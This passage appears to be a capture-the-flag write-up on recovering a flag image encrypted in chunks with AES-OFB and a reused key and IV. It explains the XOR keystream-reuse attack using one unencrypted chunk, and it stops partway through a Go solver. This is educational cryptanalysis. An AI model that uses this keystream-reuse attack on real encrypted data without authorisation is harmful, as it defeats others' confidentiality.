
Navigating directly to that directory, we can see that there is an app called html5-mecharea
. One subdirectory of that folder is called chunks
, and contains many files with the name flag.XXX.png
. This is a pretty good hint that we’re on the right track.
The only problem is that if we try to view any of those PNG files, they appear corrupted.


Poking around the folder a bit more, we see two useful files: create.go
, and app/src/App.svelte
. It looks like create.go
was used to break an image with the flag into chunks, and then encrypt them separately. App.svelte
is responsible for taking a password from a user, and using that to try and decrypt the chunks into a viewable image.
create.go
seems to be a Golang program to generate a (truly) random password string, use PBKDF2 to generate an AES key from the password, generate a truly random IV, break an image into 1024-byte chunks, encrypt each chunk with AES in OFB mode using the same key and IV, and then dump the encrypted chunks to disk.
Similarly, App.svelte
does the inverse process: get a passphrase from a user, do PBKDF2 key derivation, load chunks of an image and try to decrypt them, then concatenate and display the decrypted result.
Looking at these two source files, it’s not apparent that the implementation of randomness or the crypto functions themselves are unsafe. Instead, the most eyebrow-raising aspect (as hinted by the challenge description and title) is the reuse of the same key and Initialization Vector for every chunk of plaintext.
In the OFB mode of AES, the key and IV are the inputs to the AES block cipher, and the output is chained into the next block. Then all of the blocks are used as the source of randomness for a one-time pad. Specifically, they are XORed with the plaintext to get the ciphertext. In other words, the same key and IV generate the same “randomness,” which is then XORed with each plaintext chunk to make a ciphertext chunk.
One fun feature of the XOR function is that any value is its own inverse under XOR. The XOR function is also commutative and associative. This means that the following is true if rand_1 == rand_2
, which they will be because the same key and IV generate the same randomness:
cipher_1 XOR cipher_2 == (plain_1 XOR rand_1) XOR (plain_2 XOR rand_2)
== (plain_1 XOR plain_2) XOR (rand_1 XOR rand_2)
== (plain_1 XOR plain_2) XOR 0000000 ... 0000000
== plain_1 XOR plain_2
To reiterate: the resuse of the same key and IV tell us that the rand_N
values will be the same for all of the ciphertexts. This tells us that the result of XORing any two ciphertexts together (when the same key and IV are used in OFB mode) is the two plaintexts XORed together.
Luckily, based on a closer inspection of the source, one of the chunks is saved unencrypted in the chunks
folder. This is used in the code for determining if the passphrase is correct, and that the beginning of the image was successfully decrypted. But we can use it to XOR out the resulting parts of the plaintext. Therefore, we are able to do the following for every ciphertext chunk number N
to eventually get back all of the plain text:
plain_1 XOR cipher_1 XOR cipher_N == plain_1 XOR (plain_1 XOR plain_N)
(by above reasoning)
== (plain_1 XOR plain_1) XOR plain_N
== 00000000 ... 00000000 XOR plain_N
== plain_N
The last step is to write a little code to do this for us. A simple solution in Golang is included below, but should be straightforward to do in your favorite programming language.
package main
import (
"crypto/aes"
"crypto/subtle"
"os"
"sort"
)
func main() {
outfile, _ := os.Create("outfile.png")
os.Chdir("chunks")
chunkdir, _ := os.Open(".")
filenames, _ := chunkdir.Readdirnames(0)
sort.Strings(filenames)
var lastEncrypted []byte = nil
lastDecrypted, _ := os.ReadFile("flag.unencrypted.png")
for _, filename := range filenames {
if filename == "flag.unencrypted.png" {
continue
}
data, _ := os.ReadFile(filename)
